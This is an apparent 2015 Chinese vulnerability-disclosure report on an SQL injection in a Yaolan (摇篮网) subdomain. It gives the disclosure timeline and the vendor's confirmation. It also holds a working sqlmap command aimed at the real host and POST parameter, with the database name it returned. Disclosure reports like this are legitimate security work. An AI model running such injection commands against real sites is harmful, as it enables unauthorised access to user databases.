漏洞概要
关注数(24)
关注此漏洞
漏洞标题:摇篮网某站SQL注入 泄露数据
提交时间:2015-08-23 13:02
修复时间:2015-10-10 09:42
公开时间:2015-10-10 09:42
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
Tags标签:
无
漏洞详情
披露状态:
2015-08-23: 细节已通知厂商并且等待厂商处理中
2015-08-26: 厂商已经确认,细节仅向厂商公开
2015-09-05: 细节向核心白帽子及相关领域专家公开
2015-09-15: 细节向普通白帽子公开
2015-09-25: 细节向实习白帽子公开
2015-10-10: 细节向公众公开
简要描述:
摇篮网某站SQL注入 泄露数据
详细说明:
POST注入:
【sqlmap语句】:
python sqlmap.py -u "http://mensao.app.yaolan.com/Test" --data "username=88952634 " --current-db
【注入点】:mensao.app.yaolan.com
【POST】:username=88952634
current database: 'mensao.app.yaolan.com'
【sqlmap截图】 如下:
漏洞证明:

【sqlmap过程】:
修复方案:
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2015-08-26 09:40
厂商回复:
漏洞正在修复,感谢白帽子的工作!
最新状态:
暂无



